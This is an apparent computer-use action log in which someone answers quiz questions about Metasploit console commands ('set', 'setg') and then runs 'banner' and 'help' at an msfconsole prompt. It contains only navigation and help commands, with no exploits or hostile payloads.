
{"action": "key", "text": "Up"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Return"}

Step: Close the hint and answer 'set' as the command for changing a variable's value
{"action": "left_click", "coordinate": [219, 246]}
{"action": "scroll", "coordinate": [350, 289], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [350, 289], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [340, 333]}

{"action": "type", "text": "set"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [384, 260], "scroll_direction": "down", "scroll_amount": 3}


Step: Answer the global-variable question with setg
{"action": "left_click", "coordinate": [57, 270]}
{"action": "type", "text": "ste"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "etg"}
{"action": "key", "text": "Return"}

Step: Try 'see' for the three-letter viewing question, clear it, and switch to the msfconsole terminal
{"action": "scroll", "coordinate": [192, 212], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [57, 294]}

{"action": "type", "text": "see"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "alt+Tab"}

Step: Run banner and then help at the msf6 prompt
{"action": "type", "text": "banner"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "help"}

{"action": "key", "text": "Return"}
Step: Read through the Core Commands help output, including get and getg
{"action": "scroll", "coordinate": [770, 178], "scroll_direction": "up", "scroll_amount": 10}
